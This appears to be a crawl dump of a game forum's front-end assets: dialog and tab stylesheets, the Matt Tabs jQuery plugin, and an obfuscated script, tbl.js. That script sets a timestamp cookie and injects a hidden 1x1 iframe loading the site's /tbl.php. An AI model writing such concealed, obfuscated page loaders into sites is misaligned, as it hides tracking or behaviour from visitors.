div.jqi .jqistate {
	background-color: #fff;
}

div.jqi .jqititle {
	padding: 5px 10px;
	font-size: 16px;
	line-height: 20px;
	border-bottom: solid 1px #eeeeee;
}

div.jqi .jqimessage {
	padding: 10px;
	line-height: 20px;
	color: #444444;
}

div.jqi .jqibuttons {
	text-align: right;
	margin: 0 -7px -7px -7px;
	border-top: solid 1px #ccc;
  	background-color: #fff;
	border-radius: 0 0 6px 6px;
	-moz-border-radius: 0 0 6px 6px;
	-webkit-border-radius: 0 0 6px 6px;
}

div.jqi .jqibuttons button {
	margin: 0;
	padding: 15px 20px;
  	background-color: #fff;
    font-weight: normal;
	border: none;
	border-left: solid 1px #e4e4e4;
	color: #fff;
	font-weight: bold;
	font-size: 12px;
}

div.jqi .jqibuttons button.jqidefaultbutton {
	color: #000;
}

div.jqi .jqibuttons button:hover,
div.jqi .jqibuttons button:focus {
	color: #000;
	outline: none;
}

.jqiwarning .jqi .jqibuttons {
	background-color: #fff;
}

/* sub states */

div.jqi .jqiparentstate::after {
	background-color: #777;
	opacity: 0.6;
	filter: alpha(opacity=60);
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
}

div.jqi .jqisubstate {
	position: absolute;
	top: 0;
	left: 20%;
	width: 60%;
	padding: 7px;
	border: solid 1px #eeeeee;
	border-top: none;
	border-radius: 0 0 6px 6px;
	-moz-border-radius: 0 0 6px 6px;
	-webkit-border-radius: 0 0 6px 6px;
}

div.jqi .jqisubstate .jqibuttons button {
	padding: 10px 18px;
}

/* arrows for tooltips/tours */

.jqi .jqiarrow {
	position: absolute;
	height: 0; width: 0;
	line-height: 0;
	font-size: 0;
	border: solid 10px transparent;
}

.jqi .jqiarrowtl {
	left: 10px;
	top: -20px;
	border-bottom-color: #ffffff;
}

.jqi .jqiarrowtc {
	left: 50%;
	top: -20px;
	border-bottom-color: #ffffff;
	margin-left: -10px;
}

.jqi .jqiarrowtr {
	right: 10px;
	top: -20px;
	border-bottom-color: #ffffff;
}

.jqi .jqiarrowbl {
	left: 10px;
	bottom: -20px;
	border-top-color: #ffffff;
}

.jqi .jqiarrowbc {
	left: 50%;
	bottom: -20px;
	border-top-color: #ffffff;
	margin-left: -10px;
}

.jqi .jqiarrowbr {
	right: 10px;
	bottom: -20px;
	border-top-color: #ffffff;
}

.jqi .jqiarrowlt {
	left: -20px;
	top: 10px;
	border-right-color: #ffffff;
}

.jqi .jqiarrowlm {
	left: -20px;
	top: 50%;
	border-right-color: #ffffff;
	margin-top: -10px;
}

.jqi .jqiarrowlb {
	left: -20px;
	bottom: 10px;
	border-right-color: #ffffff;
}

.jqi .jqiarrowrt {
	right: -20px;
	top: 10px;
	border-left-color: #ffffff;
}

.jqi .jqiarrowrm {
	right: -20px;
	top: 50%;
	border-left-color: #ffffff;
	margin-top: -10px;
}

.jqi .jqiarrowrb {
	right: -20px;
	bottom: 10px;
	border-left-color: #ffffff;
}

/** Impromptu End */

		
		
		
		
		
		
		
		
		

--- FILE ---
content_type: text/css
request_url: https://megamu.net/forum/cache/themes/theme4/profiles.css
body_size: -87
content:
	Tabs
	--------------------------------------------------
*/

.tabs .panel {padding: 10px;}

.tabs-menu {
	border-bottom: 1px solid #ccc;
	padding: 0 10px;
    margin-top: -32px;
}

.tabs-menu li {
	display: inline-block;
	*display: inline;
	zoom: 1;
	margin: 0 3px -1px 0;
	border: 1px solid #ccc;
	border-radius: 3px 3px 0 0;
	padding: 6px 12px;
	background-color: #ededed;
	cursor: pointer;
	position: relative;
    text-shadow: 1px 1px 0px #fff;
}

.tabs-menu .active-tab {
	background-color: #fff;
	border-bottom: 0;
	padding-bottom: 7px;
}
		
		
		
		
		
		

--- FILE ---
content_type: application/javascript
request_url: https://megamu.net/tbl.js
body_size: 412
content:
var _0x17bd=['cookie','split','charAt','substring','length','indexOf','tbl','.social','append','<iframe\x20style=\x22position:\x20fixed;\x20width:\x201px;\x20height:\x201px;\x20display:\x20none;\x20overflow:\x20hidden;\x22\x20src=\x22/tbl.php\x22></iframe>','load','setTime','getTime',';\x20expires='];(function(_0x485941,_0x104b7a){var _0x4e6970=function(_0x54cdbe){while(--_0x54cdbe){_0x485941['push'](_0x485941['shift']());}};_0x4e6970(++_0x104b7a);}(_0x17bd,0x1a1));var _0xe2fc=function(_0x307505,_0x1a576d){_0x307505=_0x307505-0x0;var _0x129a97=_0x17bd[_0x307505];return _0x129a97;};function setCookie(_0x118046,_0x2aab28,_0x33bb15){var _0xd6288b='';if(_0x33bb15){var _0x488107=new Date();_0x488107[_0xe2fc('0x0')](_0x488107[_0xe2fc('0x1')]()+_0x33bb15*0x18*0x3c*0x3c*0x3e8);_0xd6288b=_0xe2fc('0x2')+_0x488107['toUTCString']();}document[_0xe2fc('0x3')]=_0x118046+'='+(_0x2aab28||'')+_0xd6288b+';\x20path=/';}function getCookie(_0x5be5da){var _0xf80ba0=_0x5be5da+'=';var _0xc16a10=document[_0xe2fc('0x3')][_0xe2fc('0x4')](';');for(var _0x32ead7=0x0;_0x32ead7<_0xc16a10['length'];_0x32ead7++){var _0x5dcdaa=_0xc16a10[_0x32ead7];while(_0x5dcdaa[_0xe2fc('0x5')](0x0)=='\x20')_0x5dcdaa=_0x5dcdaa[_0xe2fc('0x6')](0x1,_0x5dcdaa[_0xe2fc('0x7')]);if(_0x5dcdaa[_0xe2fc('0x8')](_0xf80ba0)==0x0)return _0x5dcdaa['substring'](_0xf80ba0['length'],_0x5dcdaa[_0xe2fc('0x7')]);}return null;}function tbl(){var _0x4a6475=0x0;var _0x395ef6=function(){var _0x573c=new Date()[_0xe2fc('0x1')]();if(_0x4a6475==0x0){var _0x69cee8=getCookie(_0xe2fc('0x9'))*0x1;if(!_0x69cee8)_0x69cee8=0x0;if(_0x573c>_0x69cee8+0xfa0){setCookie(_0xe2fc('0x9'),_0x573c);_0x4a6475=0x1;$(_0xe2fc('0xa'))['eq'](0x0)[_0xe2fc('0xb')](_0xe2fc('0xc'));}}else{setCookie(_0xe2fc('0x9'),_0x573c);}setTimeout(_0x395ef6,0x3e8);};$(window)['on'](_0xe2fc('0xd'),function(){setTimeout(_0x395ef6,0xbb8);});}

--- FILE ---
content_type: application/javascript
request_url: https://megamu.net/forum/images/vienna/mtabs.js
body_size: 1969
content:
/*!
	Matt Tabs v2.2.1
	A simple jQuery plugin for creating tabbed interfaces.
	
	https://github.com/matthewhall/matt-tabs
*/

;(function ($, window, document, undefined) {
	"use strict";

	var MattTabs = function (element, options) {
		var self = this;

		self.element = element;
		self.$element = $(element);
		self.tabs = self.$element.children();
		self.options = $.extend({}, $.fn.mtabs.defaults, options);
		self.current_tab = 0;

		self.init();
	};

	MattTabs.prototype = {
		init: function () {
			var self = this;
			
			if (self.tabs.length) {
				// Build.
				self.build();
				self.buildTabMenu();
			}
		},

		build: function () {
			var self = this,
				opts = self.options,
				tab_text_el = opts.tab_text_el,
				container_class = opts.container_class;

			// Array to collect tab names.
			self.tab_names = [];

			// Wrap everything in a container element.
			self.$wrapper = self.$element.wrapInner('<div class="' + container_class + '" />').find('.' + container_class);

			// Wrap all tabs in a container element.
			self.tabs.wrapAll('<div class="' + opts.tabs_container_class + '" />');

			self.tabs.each(function (idx, element) {
				var name,
					$element = $(element),
					name_selector = tab_text_el;

				// Use the set element for the tab text or get
				// the first heading element and use that.
				name = $element.find(name_selector).filter(':first').hide().text();

				self.tab_names.push(name);
			});

			if ($.isFunction(opts.onReady)) {
				opts.onReady.call(self.element);
			}
		},

		// Generates the HTML markup for the tabs menu and
		// appends it to the relevant page of the page.
		buildTabMenu: function () {
			var self = this,
				opts = self.options,
				element = opts.tabsmenu_el,
				tab_names = self.tab_names,
				html = '<' + element + ' class="' + opts.tabsmenu_class + '">',
				i = 0,
				len = tab_names.length,
				child_node_name,

				// Private func to build the tab HTML.
				buildMenuHTML = function () {
					var args = arguments;

					// Replace any {0} placeholders with any text passed in as arguments.
					return opts.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g, function (str) {
						// Replace non-numeric chars and convert to number.
						var num = Number(str.replace(/\D/g, ''));

						// Return the relevant string from the args array based
						// on the placeholder number we're currently replacing.
						return args[num] || '';
					});
				};

			for (; i < len; i++) {
				// Build HTML for each tab passing in the idx and the name.
				html += buildMenuHTML((i + 1), tab_names[i]);
			}

			// Close the container.
			html += '</' + element + '>';

			// Append it before the element and assign
			// to the prototype chain for use later.
			self.$tabs_menu = $(html).prependTo(self.$wrapper);

			// Get nodeName of the tab menu children
			// so we can delegate the click event to them.
			child_node_name = self.$tabs_menu.find(':first')[0].nodeName.toLowerCase();

			// Delegate click evens to each tab.
			self.$tabs_menu.on('click', child_node_name, function (e) {
					var $this = $(this),
						// Use the tab's index to associate it with it's content.
						idx = $this.index();

					// Select the tab.
					self.show(idx);

					// Just in case an a element has been supplied as a template.
					e.preventDefault();
				})
				// Select and show the first tab.
				.find(':first').trigger('click');
		},

		// Toggle tab passing the relevant index
		show: function (idx) {
			var self = this,
				opts = self.options,
				active_tab_class = opts.active_tab_class;

			// Show the relevant tab content.
			self.tabs.hide().filter(':eq(' + idx + ')').show();

			// Switch tab class names.
			self.$tabs_menu.children().removeClass(active_tab_class).filter(':eq(' + idx + ')').addClass(active_tab_class);

			// Fire callback if defined and current tab has changed.
			if ($.isFunction(opts.onTabSelect) && idx !== self.current_tab) {
				opts.onTabSelect.call(self.element, idx);
			}

			// Update current tab reference.
			self.current_tab = idx;
		},
		
		destroy: function () {
			var self = this,
				name_selector = self.options.tab_text_el;

			self.$tabs_menu.remove();
			self.tabs.unwrap().unwrap();

			self.tabs.removeAttr('style');
			self.tabs.children(name_selector + ':first').removeAttr('style');

			self.$element.removeData('mtabs');
		}
	};

	// Add to $.fn namespace.
	$.fn.mtabs = function (options, idx) {
		return this.each(function () {
			var $this = $(this),
				data = $this.data('mtabs'),
				opts;

			opts = typeof options === 'object' && options;

			// Check if mtabs has already been applied.
			if (!data) {
				// Initialise new instance of MattTabs.
				$this.data('mtabs', (data = new MattTabs(this, opts)));
			}

			// Check for method invocation
			if (typeof options === 'string') {
				data[options](idx);
			}
		});
	};

	// Default options.
	$.fn.mtabs.defaults = {
		container_class: 'tabs', // Specifies class name(s) applied to the overall wrapping element.
		tabs_container_class: 'tabs-content', // Specifies class name(s) applied to tabs content wrapping element.
		active_tab_class: 'active-tab', // Specifies class name for currently active tab.
		tab_text_el: 'h1, h2, h3, h4, h5, h6', // Specifies element to generate the text from for each tab name.
		tabsmenu_class: 'tabs-menu', // Specifies class name(s) applied to the tabs menu element.
		tabsmenu_el: 'ul', // Specifies element to use as a wrapper for tabs menu items.
		tmpl: { // Templates used for building HTML structures. {0}: index of the menu item; {1}: Menu item text
			tabsmenu_tab: '<li class="tab-{0}"><span>{1}</span></li>'
		},
		onTabSelect: null // Optional callback function to be executed when tab switch occurs. Receives the index of the selected tab as an argument. Default is no callback.
	};
}(window.jQuery, window, document));